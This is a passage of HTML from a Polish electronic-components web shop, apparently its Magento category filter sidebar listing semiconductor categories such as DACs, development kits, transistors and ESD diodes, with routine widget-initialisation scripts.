                            <a class="am-filter-item-6980db7785ee6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;to&#x20;Analog&#x20;Converters&#x20;-&#x20;DACs"
                   title="Digital&#x20;to&#x20;Analog&#x20;Converters&#x20;-&#x20;DACs"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/digital-to-analog-converters-dacs"
                                    >
            
                                                                <span class="label">Digital to Analog Converters - DACs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2086"
                       type="radio"
                       aria-label="Digital&#x20;to&#x20;Analog&#x20;Converters&#x20;-&#x20;DACs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Analog&#x20;Front&#x20;End&#x20;-&#x20;AFE">
            
                            <a class="am-filter-item-6980db7786334                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;Front&#x20;End&#x20;-&#x20;AFE"
                   title="Analog&#x20;Front&#x20;End&#x20;-&#x20;AFE"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/analog-front-end-afe"
                                    >
            
                                                                <span class="label">Analog Front End - AFE</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2137"
                       type="radio"
                       aria-label="Analog&#x20;Front&#x20;End&#x20;-&#x20;AFE"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778671a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/evaluation-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Evaluation Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1044"
                       type="radio"
                       aria-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Data&#x20;Conversion&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db7786cb8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Data&#x20;Conversion&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Data&#x20;Conversion&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/evaluation-development-boards-and-kits/data-conversion-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Data Conversion Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1212"
                       type="radio"
                       aria-label="Data&#x20;Conversion&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Other">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778719e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Other"
                   title="Other"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other"
                                    >
            
                                                                <span class="label">Other</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1045"
                       type="radio"
                       aria-label="Other"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Data&#x20;Conversion&#x20;Misc">
            
                            <a class="am-filter-item-6980db7787750                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Data&#x20;Conversion&#x20;Misc"
                   title="Data&#x20;Conversion&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/data-conversion-misc"
                                    >
            
                                                                <span class="label">Data Conversion Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1213"
                       type="radio"
                       aria-label="Data&#x20;Conversion&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Logic&#x20;and&#x20;Timing&#x20;Misc">
            
                            <a class="am-filter-item-6980db7787bb0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logic&#x20;and&#x20;Timing&#x20;Misc"
                   title="Logic&#x20;and&#x20;Timing&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/logic-and-timing-misc"
                                    >
            
                                                                <span class="label">Logic and Timing Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2075"
                       type="radio"
                       aria-label="Logic&#x20;and&#x20;Timing&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Misc&#x20;Products">
            
                            <a class="am-filter-item-6980db7787f9e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Misc&#x20;Products"
                   title="Misc&#x20;Products"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/misc-products"
                                    >
            
                                                                <span class="label">Misc Products</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2136"
                       type="radio"
                       aria-label="Misc&#x20;Products"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Specialized&#x20;Interfaces">
            
                            <a class="am-filter-item-6980db7788394                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Specialized&#x20;Interfaces"
                   title="Specialized&#x20;Interfaces"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/specialized-interfaces"
                                    >
            
                                                                <span class="label">Specialized Interfaces</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2148"
                       type="radio"
                       aria-label="Specialized&#x20;Interfaces"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Discrete&#x20;Misc">
            
                            <a class="am-filter-item-6980db778878a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Discrete&#x20;Misc"
                   title="Discrete&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/discrete-misc"
                                    >
            
                                                                <span class="label">Discrete Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2243"
                       type="radio"
                       aria-label="Discrete&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Custom&#x20;Parts">
            
                            <a class="am-filter-item-6980db7788ba9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Custom&#x20;Parts"
                   title="Custom&#x20;Parts"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/custom-parts"
                                    >
            
                                                                <span class="label">Custom Parts</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2274"
                       type="radio"
                       aria-label="Custom&#x20;Parts"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Processors&#x20;Misc">
            
                            <a class="am-filter-item-6980db7788fec                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Processors&#x20;Misc"
                   title="Processors&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/processors-misc"
                                    >
            
                                                                <span class="label">Processors Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2581"
                       type="radio"
                       aria-label="Processors&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Multimedia&#x20;Misc">
            
                            <a class="am-filter-item-6980db7789434                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Multimedia&#x20;Misc"
                   title="Multimedia&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/multimedia-misc"
                                    >
            
                                                                <span class="label">Multimedia Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2626"
                       type="radio"
                       aria-label="Multimedia&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Logic&#x20;Misc">
            
                            <a class="am-filter-item-6980db778983c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logic&#x20;Misc"
                   title="Logic&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/logic-misc"
                                    >
            
                                                                <span class="label">Logic Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="5234"
                       type="radio"
                       aria-label="Logic&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Peripherals&#x20;Misc">
            
                            <a class="am-filter-item-6980db7789c67                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Peripherals&#x20;Misc"
                   title="Peripherals&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/peripherals-misc"
                                    >
            
                                                                <span class="label">Peripherals Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="8858"
                       type="radio"
                       aria-label="Peripherals&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Development&#x20;Systems">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778a128                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Development&#x20;Systems"
                   title="Development&#x20;Systems"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems"
                                    >
            
                                                                <span class="label">Development Systems</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1001"
                       type="radio"
                       aria-label="Development&#x20;Systems"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778a6dd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Evaluation Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1046"
                       type="radio"
                       aria-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Development&#x20;Kits&#x20;and&#x20;Tools">
            
                            <a class="am-filter-item-6980db778ac91                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Development&#x20;Kits&#x20;and&#x20;Tools"
                   title="Development&#x20;Kits&#x20;and&#x20;Tools"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/development-kits-and-tools"
                                    >
            
                                                                <span class="label">Development Kits and Tools</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1217"
                       type="radio"
                       aria-label="Development&#x20;Kits&#x20;and&#x20;Tools"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Embedded&#x20;System&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db778b0df                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Embedded&#x20;System&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Embedded&#x20;System&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/embedded-system-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Embedded System Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1218"
                       type="radio"
                       aria-label="Embedded&#x20;System&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Management&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db778b67b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Management&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Power&#x20;Management&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/power-management-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Power Management Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1219"
                       type="radio"
                       aria-label="Power&#x20;Management&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Programmable&#x20;Logic&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db778bc43                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Programmable&#x20;Logic&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Programmable&#x20;Logic&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/programmable-logic-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Programmable Logic Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1220"
                       type="radio"
                       aria-label="Programmable&#x20;Logic&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Sensor&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db778c422                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sensor&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Sensor&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/sensor-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Sensor Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1223"
                       type="radio"
                       aria-label="Sensor&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Software">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778c89d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Software"
                   title="Software"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/software"
                                    >
            
                                                                <span class="label">Software</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1048"
                       type="radio"
                       aria-label="Software"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Software&#x20;Development&#x20;Tools">
            
                            <a class="am-filter-item-6980db778ce4f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Software&#x20;Development&#x20;Tools"
                   title="Software&#x20;Development&#x20;Tools"
                   href="https://www.cbtg.pl/polprzewodniki/development-systems/software/software-development-tools"
                                    >
            
                                                                <span class="label">Software Development Tools</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1226"
                       type="radio"
                       aria-label="Software&#x20;Development&#x20;Tools"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Diody,&#x20;Tranzystory&#x20;Tyrystory">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778d2f3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Diody,&#x20;Tranzystory&#x20;Tyrystory"
                   title="Diody,&#x20;Tranzystory&#x20;Tyrystory"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory"
                                    >
            
                                                                <span class="label">Diody, Tranzystory Tyrystory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1002"
                       type="radio"
                       aria-label="Diody,&#x20;Tranzystory&#x20;Tyrystory"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Tranzystory&#x20;Bipolarne">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778d87f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Tranzystory&#x20;Bipolarne"
                   title="Tranzystory&#x20;Bipolarne"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne"
                                    >
            
                                                                <span class="label">Tranzystory Bipolarne</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1049"
                       type="radio"
                       aria-label="Tranzystory&#x20;Bipolarne"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;BJT">
            
                            <a class="am-filter-item-6980db778de35                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;BJT"
                   title="Digital&#x20;BJT"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/digital-bjt"
                                    >
            
                                                                <span class="label">Digital BJT</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1228"
                       type="radio"
                       aria-label="Digital&#x20;BJT"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="GP&#x20;BJT">
            
                            <a class="am-filter-item-6980db778e359                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="GP&#x20;BJT"
                   title="GP&#x20;BJT"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/gp-bjt"
                                    >
            
                                                                <span class="label">GP BJT</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1229"
                       type="radio"
                       aria-label="GP&#x20;BJT"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;BJT">
            
                            <a class="am-filter-item-6980db778e795                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;BJT"
                   title="RF&#x20;BJT"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/rf-bjt"
                                    >
            
                                                                <span class="label">RF BJT</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1230"
                       type="radio"
                       aria-label="RF&#x20;BJT"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="ESD&#x20;Protection&#x20;Diodes">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778ec4a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="ESD&#x20;Protection&#x20;Diodes"
                   title="ESD&#x20;Protection&#x20;Diodes"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/esd-protection-diodes"
                                    >
            
                                                                <span class="label">ESD Protection Diodes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1050"
                       type="radio"
                       aria-label="ESD&#x20;Protection&#x20;Diodes"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="TVS">
            
                            <a class="am-filter-item-6980db778f20d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="TVS"
                   title="TVS"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/esd-protection-diodes/tvs"
                                    >
            
                                                                <span class="label">TVS</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1231"
                       type="radio"
                       aria-label="TVS"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Zener">
            
                            <a class="am-filter-item-6980db778f7d2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Zener"
                   title="Zener"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/esd-protection-diodes/zener"
                                    >
            
                                                                <span class="label">Zener</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1232"
                       type="radio"
                       aria-label="Zener"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Tranzystory&#x20;FET">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db778fca8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Tranzystory&#x20;FET"
                   title="Tranzystory&#x20;FET"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet"
                                    >
            
                                                                <span class="label">Tranzystory FET</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1051"
                       type="radio"
                       aria-label="Tranzystory&#x20;FET"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="MOSFETs">
            
                            <a class="am-filter-item-6980db7790281                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="MOSFETs"
                   title="MOSFETs"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet/mosfets"
                                    >
            
                                                                <span class="label">MOSFETs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1234"
                       type="radio"
                       aria-label="MOSFETs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;FETs">
            
                            <a class="am-filter-item-6980db77906ff                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;FETs"
                   title="RF&#x20;FETs"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet/rf-fets"
                                    >
            
                                                                <span class="label">RF FETs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1235"
                       type="radio"
                       aria-label="RF&#x20;FETs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Tranzystory&#x20;IGBT">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7790b2d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Tranzystory&#x20;IGBT"
                   title="Tranzystory&#x20;IGBT"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-igbt"
                                    >
            
                                                                <span class="label">Tranzystory IGBT</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1052"
                       type="radio"
                       aria-label="Tranzystory&#x20;IGBT"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="IGBT&#x20;Chip">
            
                            <a class="am-filter-item-6980db77910d6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="IGBT&#x20;Chip"
                   title="IGBT&#x20;Chip"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-igbt/igbt-chip"
                                    >
            
                                                                <span class="label">IGBT Chip</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1236"
                       type="radio"
                       aria-label="IGBT&#x20;Chip"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Tyrystory">
